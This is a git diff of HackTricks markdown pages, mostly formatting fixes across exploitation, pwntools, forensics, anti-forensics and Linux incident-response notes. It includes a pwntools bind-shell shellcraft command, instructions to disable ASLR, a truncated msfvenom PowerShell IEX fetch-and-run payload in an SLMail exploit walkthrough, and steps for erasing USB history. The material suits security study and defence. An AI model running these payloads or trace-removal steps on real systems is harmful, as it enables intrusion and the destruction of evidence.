**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
**-o** --> Output\
|
||||
**-g** --> Save code (GDB will be able to see it)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
|
||||
**echo 0 > /proc/sys/kernel/randomize\_va\_space** --> To deactivate the ASLR in linux
|
||||
|
||||
**To compile a shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||
|
|
@ -158,16 +158,16 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
|||
|
||||
## Objdump
|
||||
|
||||
**-d** --> **Disassemble executable **sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||
**-Mintel** --> **Intel **syntax\
|
||||
**-t** --> **Symbols **table\
|
||||
**-D** --> **Disassemble all **(address of static variable)\
|
||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||
**-Mintel** --> **Intel** syntax\
|
||||
**-t** --> **Symbols** table\
|
||||
**-D** --> **Disassemble all** (address of static variable)\
|
||||
**-s -j .dtors** --> dtors section\
|
||||
**-s -j .got** --> got section\
|
||||
\-D -s -j .plt --> **plt **section **decompiled**\
|
||||
\-D -s -j .plt --> **plt** section **decompiled**\
|
||||
**-TR** --> **Relocations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
**objdump -D ./exec | grep "VAR\_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
|
||||
## Core dumps
|
||||
|
||||
|
|
@ -183,7 +183,7 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
|||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
|
||||
|
||||
**strace executable** --> Functions called by the executable\
|
||||
**rabin2 -i ejecutable --> **Address of all the functions
|
||||
**rabin2 -i ejecutable -->** Address of all the functions
|
||||
|
||||
## **Inmunity debugger**
|
||||
|
||||
|
|
@ -196,12 +196,12 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
|||
|
||||
### Debugging in remote linux
|
||||
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux_server _or _linux_server64 _inside the linux server and run it nside the folder that contains the binary:
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux\_server_ or _linux\_server64_ inside the linux server and run it nside the folder that contains the binary:
|
||||
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
 Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
|
||||
.png>)
|
||||
|
|
|
|||
|
|
@ -4,25 +4,25 @@
|
|||
pip3 install pwntools
|
||||
```
|
||||
|
||||
## Pwn asm
|
||||
## Pwn asm 
|
||||
|
||||
Get opcodes from line or file.
|
||||
Get opcodes from line or file. 
|
||||
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
|
||||
**Can select: **
|
||||
**Can select:** 
|
||||
|
||||
* output type (raw,hex,string,elf)
|
||||
* output file context (16,32,64,linux,windows...)
|
||||
* avoid bytes (new lines, null, a list)
|
||||
* avoid bytes (new lines, null, a list) 
|
||||
* select encoder debug shellcode using gdb run the output
|
||||
|
||||
## **Pwn checksec**
|
||||
##   **Pwn checksec**
|
||||
|
||||
Checksec script
|
||||
Checksec script 
|
||||
|
||||
```
|
||||
pwn checksec <executable>
|
||||
|
|
@ -30,7 +30,7 @@ pwn checksec <executable>
|
|||
|
||||
## Pwn constgrep
|
||||
|
||||
## Pwn cyclic
|
||||
## Pwn cyclic 
|
||||
|
||||
Get a pattern
|
||||
|
||||
|
|
@ -39,7 +39,7 @@ pwn cyclic 3000
|
|||
pwn cyclic -l faad
|
||||
```
|
||||
|
||||
**Can select:**
|
||||
**Can select:**  
|
||||
|
||||
* The used alphabet (lowercase chars by default)
|
||||
* Length of uniq pattern (default 4)
|
||||
|
|
@ -56,21 +56,21 @@ pwn debug --pid 1234
|
|||
pwn debug --process bash
|
||||
```
|
||||
|
||||
**Can select:**
|
||||
**Can select:** 
|
||||
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
* gdbscript to execute
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...) 
|
||||
* gdbscript to execute 
|
||||
* sysrootpath
|
||||
|
||||
## Pwn disablenx
|
||||
## Pwn disablenx 
|
||||
|
||||
Disable nx of a binary
|
||||
Disable nx of a binary  
|
||||
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
## Pwn disasm
|
||||
## Pwn disasm 
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
|
|
@ -78,13 +78,13 @@ Disas hex opcodes
|
|||
pwn disasm ffe4
|
||||
```
|
||||
|
||||
**Can select:**
|
||||
**Can select:** 
|
||||
|
||||
* context (16,32,64,linux,windows...)
|
||||
* base addres
|
||||
* context (16,32,64,linux,windows...) 
|
||||
* base addres 
|
||||
* color(default)/no color
|
||||
|
||||
## Pwn elfdiff
|
||||
## Pwn elfdiff 
|
||||
|
||||
Print differences between 2 fiels
|
||||
|
||||
|
|
@ -92,7 +92,7 @@ Print differences between 2 fiels
|
|||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
|
||||
## Pwn hex
|
||||
## Pwn hex 
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
|
|
@ -100,25 +100,25 @@ Get hexadecimal representation
|
|||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
|
||||
## Pwn phd
|
||||
## Pwn phd 
|
||||
|
||||
Get hexdump
|
||||
Get hexdump 
|
||||
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
|
||||
**Can select:**
|
||||
 **Can select:** 
|
||||
|
||||
* Number of bytes to show
|
||||
* Number of bytes per line highlight byte
|
||||
* Number of bytes to show 
|
||||
* Number of bytes per line highlight byte 
|
||||
* Skip bytes at beginning
|
||||
|
||||
## Pwn pwnstrip
|
||||
## Pwn pwnstrip 
|
||||
|
||||
## Pwn scrable
|
||||
|
||||
## Pwn shellcraft
|
||||
## Pwn shellcraft 
|
||||
|
||||
Get shellcodes
|
||||
|
||||
|
|
@ -136,18 +136,18 @@ pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
|||
* Out file
|
||||
* output format
|
||||
* debug (attach dbg to shellcode)
|
||||
* before (debug trap before code)
|
||||
* before (debug trap before code) 
|
||||
* after
|
||||
* avoid using opcodes (default: not null and new line)
|
||||
* Run the shellcode
|
||||
* Color/no color
|
||||
* list syscalls
|
||||
* list possible shellcodes
|
||||
* list syscalls 
|
||||
* list possible shellcodes 
|
||||
* Generate ELF as a shared library
|
||||
|
||||
## Pwn template
|
||||
## Pwn template 
|
||||
|
||||
Get a python template
|
||||
Get a python template 
|
||||
|
||||
```
|
||||
pwn template
|
||||
|
|
@ -155,15 +155,15 @@ pwn template
|
|||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
|
||||
## Pwn unhex
|
||||
## Pwn unhex 
|
||||
|
||||
From hex to string
|
||||
From hex to string 
|
||||
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
|
||||
## Pwn update
|
||||
## Pwn update 
|
||||
|
||||
To update pwntools
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@
|
|||
|
||||
## Restart SLMail service
|
||||
|
||||
Every time you need to** restart the service SLMail** you can do it using the windows console:
|
||||
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
||||
|
||||
```
|
||||
net start slmail
|
||||
|
|
@ -150,7 +150,7 @@ In this case you can see that **you shouldn't use the char 0x0A** (nothing is sa
|
|||
|
||||
.png>)
|
||||
|
||||
In this case you can see that** the char 0x0D is avoided**:
|
||||
In this case you can see that **the char 0x0D is avoided**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -162,7 +162,7 @@ Using:
|
|||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
|
||||
You will** list the memory maps**. Search for some DLl that has:
|
||||
You will **list the memory maps**. Search for some DLl that has:
|
||||
|
||||
* **Rebase: False**
|
||||
* **SafeSEH: False**
|
||||
|
|
@ -194,7 +194,7 @@ msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Obj
|
|||
|
||||
If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
|
||||
|
||||
**Add some NOPS at the beginning **of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
||||
**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
||||
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
|
|
|||
|
|
@ -2,11 +2,11 @@
|
|||
|
||||
{% hint style="danger" %}
|
||||
Do you use **Hacktricks every day**? Did you find the book **very** **useful**? Would you like to **receive extra help** with cybersecurity questions? Would you like to **find more and higher quality content on Hacktricks**?\
|
||||
[**Support Hacktricks through github sponsors**](https://github.com/sponsors/carlospolop)** so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!**
|
||||
[**Support Hacktricks through github sponsors**](https://github.com/sponsors/carlospolop) **so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!**
|
||||
{% endhint %}
|
||||
|
||||
If you want to know about my **latest modifications**/**additions** or you have **any suggestion for HackTricks **or** PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/)[**telegram group**](https://t.me/peass), or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to** give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
If you want to know about my **latest modifications**/**additions** or you have **any suggestion for HackTricks** or **PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/)[**telegram group**](https://t.me/peass), or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
|
||||
|
||||
|
||||
|
|
@ -31,7 +31,7 @@ This **isn't necessary the first step to perform once you have the image**. But
|
|||
|
||||
## Inspecting an Image
|
||||
|
||||
if you are given a **forensic image** of a device you can start** analyzing the partitions, file-system** used and **recovering** potentially **interesting files** (even deleted ones). Learn how in:
|
||||
if you are given a **forensic image** of a device you can start **analyzing the partitions, file-system** used and **recovering** potentially **interesting files** (even deleted ones). Learn how in:
|
||||
|
||||
{% content-ref url="partitions-file-systems-carving/" %}
|
||||
[partitions-file-systems-carving](partitions-file-systems-carving/)
|
||||
|
|
|
|||
|
|
@ -2,8 +2,8 @@
|
|||
|
||||
## Timestamps
|
||||
|
||||
An attacker may be interested in** changing the timestamps of files** to avoid being detected.\
|
||||
It's possible to find the timestamps inside the MFT in attributes `$STANDARD_INFORMATION`_ _and_ _`$FILE_NAME`.
|
||||
An attacker may be interested in **changing the timestamps of files** to avoid being detected.\
|
||||
It's possible to find the timestamps inside the MFT in attributes `$STANDARD_INFORMATION` __ and __ `$FILE_NAME`.
|
||||
|
||||
Both attributes have 4 timestamps: **Modification**, **access**, **creation**, and **MFT registry modification** (MACE or MACB).
|
||||
|
||||
|
|
@ -24,7 +24,7 @@ The previous image is the **output** shown by the **tool** where it can be obser
|
|||
|
||||
### $LogFile
|
||||
|
||||
All metadata changes to a file system are logged to ensure the consistent recovery of critical file system structures after a system crash. This is called [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead_logging).\
|
||||
All metadata changes to a file system are logged to ensure the consistent recovery of critical file system structures after a system crash. This is called [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead\_logging).\
|
||||
The logged metadata is stored in a file called “**$LogFile**”, which is found in a root directory of an NTFS file system.\
|
||||
It's possible to use tools like [LogFileParser](https://github.com/jschicht/LogFileParser) to parse this file and find changes.
|
||||
|
||||
|
|
@ -66,11 +66,11 @@ Then, it's possible to retrieve the slack space using tools like FTK Imager. Not
|
|||
## UsbKill
|
||||
|
||||
This is a tool that will **turn off the computer is any change in the USB** ports is detected.\
|
||||
A way to discover this would be to inspect the running processes and** review each python script running**.
|
||||
A way to discover this would be to inspect the running processes and **review each python script running**.
|
||||
|
||||
## Live Linux Distributions
|
||||
|
||||
These distros are **executed inside the RAM** memory. The only way to detect them is** in case the NTFS file-system is mounted with write permissions**. If it's mounted just with read permissions it won't be possible to detect the intrusion.
|
||||
These distros are **executed inside the RAM** memory. The only way to detect them is **in case the NTFS file-system is mounted with write permissions**. If it's mounted just with read permissions it won't be possible to detect the intrusion.
|
||||
|
||||
## Secure Deletion
|
||||
|
||||
|
|
@ -111,7 +111,7 @@ Whenever a folder is opened from an NTFS volume on a Windows NT server, the syst
|
|||
### Delete USB History
|
||||
|
||||
All the **USB Device Entries** are stored in Windows Registry Under **USBSTOR** registry key that contains sub keys which are created whenever you plug a USB Device in your PC or Laptop. You can find this key here H`KEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Deleting this** you will delete the USB history.\
|
||||
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb_devices_view.html) to be sure you have deleted them (and to delete them).
|
||||
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html) to be sure you have deleted them (and to delete them).
|
||||
|
||||
Another file that saves information about the USBs is the file `setupapi.dev.log` inside `C:\Windows\INF`. This should also be deleted.
|
||||
|
||||
|
|
|
|||
|
|
@ -26,7 +26,7 @@ A /var/lib/mysql/mysql/general_log.CSV
|
|||
...
|
||||
```
|
||||
|
||||
In the previous command **C **means **Changed **and **A,** **Added**.\
|
||||
In the previous command **C** means **Changed** and **A,** **Added**.\
|
||||
If you find that some interesting file like `/etc/shadow` was modified you can download it from the container to check for malicious activity with:
|
||||
|
||||
```bash
|
||||
|
|
@ -58,13 +58,13 @@ container-diff analyze -t history image.tar
|
|||
container-diff analyze -t metadata image.tar
|
||||
```
|
||||
|
||||
Then, you can **decompress **the image and **access the blobs** to search for suspicious files you may have found in the changes history:
|
||||
Then, you can **decompress** the image and **access the blobs** to search for suspicious files you may have found in the changes history:
|
||||
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
```
|
||||
|
||||
In order to find added/modified files in docker images you can also use the [**dive**](https://github.com/wagoodman/dive)** **(download it from [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) utility:
|
||||
In order to find added/modified files in docker images you can also use the [**dive**](https://github.com/wagoodman/dive) **** (download it from [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) utility:
|
||||
|
||||
```bash
|
||||
#First you need to load the image in your docker repo
|
||||
|
|
@ -75,7 +75,7 @@ Loaded image: flask:latest
|
|||
sudo dive flask:latest
|
||||
```
|
||||
|
||||
This allow you to **navigate through the different blobs of docker images** and check which files were modified/added. **Red **means added and **yellow **means modified. Use **tab **to move to the other view and **space **to to collapse/open folders.
|
||||
This allow you to **navigate through the different blobs of docker images** and check which files were modified/added. **Red** means added and **yellow** means modified. Use **tab** to move to the other view and **space** to to collapse/open folders.
|
||||
|
||||
With die you won't be able to access the content of the different stages of the image. To do so you will need to **decompress each layer and access it**.\
|
||||
You can decompress all the layers from an image from the directory where the image was decompressed executing:
|
||||
|
|
@ -89,4 +89,4 @@ for d in `find * -maxdepth 0 -type d`; do cd $d; tar -xf ./layer.tar; cd ..; don
|
|||
|
||||
Note that when you run a docker container inside a host **you can see the processes running on the container from the host** just running `ps -ef`
|
||||
|
||||
Therefore (as root) you can **dump the memory of the processes** from the host and search for **credentials **just [**like in the following example**](../../linux-unix/privilege-escalation/#process-memory).
|
||||
Therefore (as root) you can **dump the memory of the processes** from the host and search for **credentials** just [**like in the following example**](../../linux-unix/privilege-escalation/#process-memory).
|
||||
|
|
|
|||
|
|
@ -27,7 +27,7 @@ ftkimager /dev/sdb evidence --e01 --case-number 1 --evidence-number 1 --descript
|
|||
|
||||
### EWF
|
||||
|
||||
You can generate a dick image using the[** ewf tools**](https://github.com/libyal/libewf).
|
||||
You can generate a dick image using the[ **ewf tools**](https://github.com/libyal/libewf).
|
||||
|
||||
```bash
|
||||
ewfacquire /dev/sdb
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@
|
|||
|
||||
### Basic Information
|
||||
|
||||
First of all, it's recommended to have some **USB **with **good known binaries and libraries on it** (you can just get a ubuntu and copy the folders _/bin_, _/sbin_, _/lib,_ and _/lib64_), then mount the USN, and modify the env variables to use those binaries:
|
||||
First of all, it's recommended to have some **USB** with **good known binaries and libraries on it** (you can just get a ubuntu and copy the folders _/bin_, _/sbin_, _/lib,_ and _/lib64_), then mount the USN, and modify the env variables to use those binaries:
|
||||
|
||||
```bash
|
||||
export PATH=/mnt/usb/bin:/mnt/usb/sbin
|
||||
|
|
@ -35,21 +35,21 @@ find /directory -type f -mtime -1 -print #Find modified files during the last mi
|
|||
|
||||
While obtaining the basic information you should check for weird things like:
|
||||
|
||||
* **root processes **usually run with low PIDS, so if you find a root process with a big PID you may suspect
|
||||
* Check **registered logins **of users without a shell inside `/etc/passwd`
|
||||
* Check for **password hashes **inside `/etc/shadow` for users without a shell
|
||||
* **root processes** usually run with low PIDS, so if you find a root process with a big PID you may suspect
|
||||
* Check **registered logins** of users without a shell inside `/etc/passwd`
|
||||
* Check for **password hashes** inside `/etc/shadow` for users without a shell
|
||||
|
||||
### Memory Dump
|
||||
|
||||
In order to obtain the memory of the running system it's recommended to use [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
||||
In order to **compile **it you need to use the **exact same kernel** the victim machine is using.
|
||||
In order to **compile** it you need to use the **exact same kernel** the victim machine is using.
|
||||
|
||||
{% hint style="info" %}
|
||||
Remember that you **cannot install LiME or any other thing** in the victim machine it will make several changes to it
|
||||
{% endhint %}
|
||||
|
||||
So, if you have an identical version of Ubuntu you can use `apt-get install lime-forensics-dkms`\
|
||||
In other cases you need to download [**LiME**](https://github.com/504ensicsLabs/LiME) from github can compile it with correct kernel headers. In order to **obtain the exact kernel headers** of the victim machine, you can just **copy the directory **`/lib/modules/<kernel version>` to your machine, and then **compile **LiME using them:
|
||||
In other cases you need to download [**LiME**](https://github.com/504ensicsLabs/LiME) from github can compile it with correct kernel headers. In order to **obtain the exact kernel headers** of the victim machine, you can just **copy the directory** `/lib/modules/<kernel version>` to your machine, and then **compile** LiME using them:
|
||||
|
||||
```bash
|
||||
make -C /lib/modules/<kernel version>/build M=$PWD
|
||||
|
|
@ -62,14 +62,14 @@ LiME supports 3 **formats**:
|
|||
* Padded (same as raw, but with zeroes in right bits)
|
||||
* Lime (recommended format with metadata
|
||||
|
||||
LiME can also be use to** send the dump via network** instead of storing it on the system using something like: `path=tcp:4444`
|
||||
LiME can also be use to **send the dump via network** instead of storing it on the system using something like: `path=tcp:4444`
|
||||
|
||||
### Disk Imaging
|
||||
|
||||
#### Shutting down
|
||||
|
||||
First of all you will need to** shutdown the system**. This isn't always an option as some times system will be a production server that the company cannot afford to shutdown.\
|
||||
There are **2 ways** of shutting down the system, a **normal shutdown** and a **"plug the plug" shutdown**. The first one will allow the **processes to terminate as usual** and the **filesystem **to be **synchronized**, but I will also allow the possible **malware **to **destroy evidences**. The "pull the plug" approach may carry **some information loss** (as we have already took an image of the memory not much info is going to be lost) and the **malware won't have any opportunity** to do anything about it. Therefore, if you **suspect **that there may be a **malware**, just execute the **`sync`** **command **on the system and pull the plug.
|
||||
First of all you will need to **shutdown the system**. This isn't always an option as some times system will be a production server that the company cannot afford to shutdown.\
|
||||
There are **2 ways** of shutting down the system, a **normal shutdown** and a **"plug the plug" shutdown**. The first one will allow the **processes to terminate as usual** and the **filesystem** to be **synchronized**, but I will also allow the possible **malware** to **destroy evidences**. The "pull the plug" approach may carry **some information loss** (as we have already took an image of the memory not much info is going to be lost) and the **malware won't have any opportunity** to do anything about it. Therefore, if you **suspect** that there may be a **malware**, just execute the **`sync`** **command** on the system and pull the plug.
|
||||
|
||||
#### Taking an image of the disk
|
||||
|
||||
|
|
@ -186,7 +186,7 @@ rpm -qa --root=/ mntpath/var/lib/rpm
|
|||
ls /opt /usr/local
|
||||
```
|
||||
|
||||
Another good idea is to **check **the **common folders **inside **$PATH** for **binaries not related** to **installed packages:**
|
||||
Another good idea is to **check** the **common folders** inside **$PATH** for **binaries not related** to **installed packages:**
|
||||
|
||||
```bash
|
||||
#Both lines are going to print the executables in /sbin non related to installed packages
|
||||
|
|
@ -236,7 +236,7 @@ On Linux systems, kernel modules are commonly used as rootkit components to malw
|
|||
There are several configuration files that Linux uses to automatically launch an executable when a user logs into the system that may contain traces of malware.
|
||||
|
||||
* _**/etc/profile.d/\***_ , _**/etc/profile**_ , _**/etc/bash.bashrc**_ are executed when any user account logs in.
|
||||
* _**∼/.bashrc **_, _**∼/.bash\_profile**_ , _**\~/.profile**_ , _**∼/.config/autostart**_ are executed when the specific user logs in.
|
||||
* _**∼/.bashrc**_ , _**∼/.bash\_profile**_ , _**\~/.profile**_ , _**∼/.config/autostart**_ are executed when the specific user logs in.
|
||||
* _**/etc/rc.local**_ It is traditionally executed after all the normal system services are started, at the end of the process of switching to a multiuser runlevel.
|
||||
|
||||
## Examine Logs
|
||||
|
|
@ -245,24 +245,24 @@ Look in all available log files on the compromised system for traces of maliciou
|
|||
|
||||
### Pure Logs
|
||||
|
||||
**Logon **events recorded in the system and security logs, including logons via the network, can reveal that **malware **or an **intruder gained access **to a compromised system via a given account at a specific time. Other events around the time of a malware infection can be captured in system logs, including the **creation **of a **new** **service **or new accounts around the time of an incident.\
|
||||
**Logon** events recorded in the system and security logs, including logons via the network, can reveal that **malware** or an **intruder gained access** to a compromised system via a given account at a specific time. Other events around the time of a malware infection can be captured in system logs, including the **creation** of a **new** **service** or new accounts around the time of an incident.\
|
||||
Interesting system logons:
|
||||
|
||||
*  **/var/log/syslog **(debian)** **or **/var/log/messages **(Redhat)
|
||||
*  **/var/log/syslog** (debian) **** or **/var/log/messages** (Redhat)
|
||||
* Shows general messages and info regarding the system. Basically a data log of all activity throughout the global system.
|
||||
*  **/var/log/auth.log **(debian)** **or **/var/log/secure **(Redhat)
|
||||
*  **/var/log/auth.log** (debian) **** or **/var/log/secure** (Redhat)
|
||||
* Keep authentication logs for both successful or failed logins, and authentication processes. Storage depends on system type.
|
||||
* `cat /var/log/auth.log | grep -iE "session opened for|accepted password|new session|not in sudoers"`
|
||||
* **/var/log/boot.log**: start-up messages and boot info.
|
||||
* **/var/log/maillog **or **var/log/mail.log:** is for mail server logs, handy for postfix, smtpd, or email-related services info running on your server.
|
||||
* **/var/log/maillog** or **var/log/mail.log:** is for mail server logs, handy for postfix, smtpd, or email-related services info running on your server.
|
||||
* **/var/log/kern.log**: keeps in Kernel logs and warning info. Kernel activity logs (e.g., dmesg, kern.log, klog) can show that a particular service crashed repeatedly, potentially indicating that an unstable trojanized version was installed.
|
||||
* **/var/log/dmesg**: a repository for device driver messages. Use **dmesg** to see messages in this file.
|
||||
* **/var/log/faillog:** records info on failed logins. Hence, handy for examining potential security breaches like login credential hacks and brute-force attacks.
|
||||
* **/var/log/cron**: keeps a record of Crond-related messages (cron jobs). Like when the cron daemon started a job.
|
||||
* **/var/log/daemon.log:** keeps track of running background services but doesn’t represent them graphically.
|
||||
* **/var/log/btmp**: keeps a note of all failed login attempts.
|
||||
* **/var/log/httpd/**: a directory containing error\_log and access\_log files of the Apache httpd daemon. Every error that httpd comes across is kept in the **error\_log **file. Think of memory problems and other system-related errors. **access\_log** logs all requests which come in via HTTP.
|
||||
* **/var/log/mysqld.log **or** /var/log/mysql.log **: MySQL log file that records every debug, failure and success message, including starting, stopping and restarting of MySQL daemon mysqld. The system decides on the directory. RedHat, CentOS, Fedora, and other RedHat-based systems use /var/log/mariadb/mariadb.log. However, Debian/Ubuntu use /var/log/mysql/error.log directory.
|
||||
* **/var/log/httpd/**: a directory containing error\_log and access\_log files of the Apache httpd daemon. Every error that httpd comes across is kept in the **error\_log** file. Think of memory problems and other system-related errors. **access\_log** logs all requests which come in via HTTP.
|
||||
* **/var/log/mysqld.log** or **/var/log/mysql.log** : MySQL log file that records every debug, failure and success message, including starting, stopping and restarting of MySQL daemon mysqld. The system decides on the directory. RedHat, CentOS, Fedora, and other RedHat-based systems use /var/log/mariadb/mariadb.log. However, Debian/Ubuntu use /var/log/mysql/error.log directory.
|
||||
* **/var/log/xferlog**: keeps FTP file transfer sessions. Includes info like file names and user-initiated FTP transfers.
|
||||
* **/var/log/\*** : You should always check for unexpected logs in this directory
|
||||
|
||||
|
|
@ -287,7 +287,7 @@ It's recommended to check if those logins make sense:
|
|||
* Any unknown user?
|
||||
* Any user that shouldn't have a shell has logged in?
|
||||
|
||||
This is important as **attackers **some times may copy `/bin/bash` inside `/bin/false` so users like **lightdm **may be **able to login**.
|
||||
This is important as **attackers** some times may copy `/bin/bash` inside `/bin/false` so users like **lightdm** may be **able to login**.
|
||||
|
||||
Note that you can also **take a look to this information reading the logs**.
|
||||
|
||||
|
|
@ -327,20 +327,20 @@ More examples and info inside the github: [https://github.com/snovvcrash/usbrip]
|
|||
|
||||
## Review User Accounts and Logon Activities
|
||||
|
||||
Examine the _**/etc/passwd**_, _**/etc/shadow**_ and** security logs** for unusual names or accounts created and/or used in close proximity to known unauthorized events. Also check possible sudo brute-force attacks.\
|
||||
Examine the _**/etc/passwd**_, _**/etc/shadow**_ and **security logs** for unusual names or accounts created and/or used in close proximity to known unauthorized events. Also check possible sudo brute-force attacks.\
|
||||
Moreover, check files like _**/etc/sudoers**_ and _**/etc/groups**_ for unexpected privileges given to users.\
|
||||
Finally look for accounts with **no passwords **or **easily guessed **passwords.
|
||||
Finally look for accounts with **no passwords** or **easily guessed** passwords.
|
||||
|
||||
## Examine File System
|
||||
|
||||
File system data structures can provide substantial amounts of **information **related to a **malware **incident, including the **timing **of events and the actual **content **of **malware**.\
|
||||
**Malware **is increasingly being designed to **thwart file system analysis**. Some malware alter date-time stamps on malicious files to make it more difficult to find them with time line analysis. Other malicious code is designed to only store certain information in memory to minimize the amount of data stored in the file system.\
|
||||
File system data structures can provide substantial amounts of **information** related to a **malware** incident, including the **timing** of events and the actual **content** of **malware**.\
|
||||
**Malware** is increasingly being designed to **thwart file system analysis**. Some malware alter date-time stamps on malicious files to make it more difficult to find them with time line analysis. Other malicious code is designed to only store certain information in memory to minimize the amount of data stored in the file system.\
|
||||
To deal with such anti-forensic techniques, it is necessary to pay **careful attention to time line analysis** of file system date-time stamps and to files stored in common locations where malware might be found.
|
||||
|
||||
* Using **autopsy **you can see the timeline of events that may be useful to discover suspicions activity. You can also use the `mactime` feature from **Sleuth Kit **directly.
|
||||
* Check for **unexpected scripts **inside **$PATH** (maybe some sh or php scripts?)
|
||||
* Using **autopsy** you can see the timeline of events that may be useful to discover suspicions activity. You can also use the `mactime` feature from **Sleuth Kit** directly.
|
||||
* Check for **unexpected scripts** inside **$PATH** (maybe some sh or php scripts?)
|
||||
* Files in `/dev` use to be special files, you may find non-special files here related to malware.
|
||||
* Look for unusual or **hidden files **and **directories**, such as “.. ” (dot dot space) or “..^G ” (dot dot control-G)
|
||||
* Look for unusual or **hidden files** and **directories**, such as “.. ” (dot dot space) or “..^G ” (dot dot control-G)
|
||||
* setuid copies of /bin/bash on the system `find / -user root -perm -04000 –print`
|
||||
* Review date-time stamps of deleted **inodes for large numbers of files being deleted around the same time**, which might indicate malicious activity such as installation of a rootkit or trojanized service.
|
||||
* Because inodes are allocated on a next available basis, **malicious files placed on the system at around the same time may be assigned consecutive inodes**. Therefore, after one component of malware is located, it can be productive to inspect neighbouring inodes.
|
||||
|
|
@ -351,7 +351,7 @@ You can check the most recent files of a folder using `ls -laR --sort=time /bin`
|
|||
You can check the inodes of the files inside a folder using `ls -lai /bin |sort -n` 
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that an **attacker **can **modify **the **time **to make **files appear** **legitimate**, but he **cannot **modify the **inode**. If you find that a **file **indicates that it was created and modify at the **same time **of the rest of the files in the same folder, but the **inode **is **unexpectedly bigger**, then the **timestamps of that file were modified**.
|
||||
Note that an **attacker** can **modify** the **time** to make **files appear** **legitimate**, but he **cannot** modify the **inode**. If you find that a **file** indicates that it was created and modify at the **same time** of the rest of the files in the same folder, but the **inode** is **unexpectedly bigger**, then the **timestamps of that file were modified**.
|
||||
{% endhint %}
|
||||
|
||||
## Compare files of different filesystem versions
|
||||
|
|
|
|||
|
|
@ -24,7 +24,7 @@ sudo apt-get install -y yara
|
|||
#### Prepare rules
|
||||
|
||||
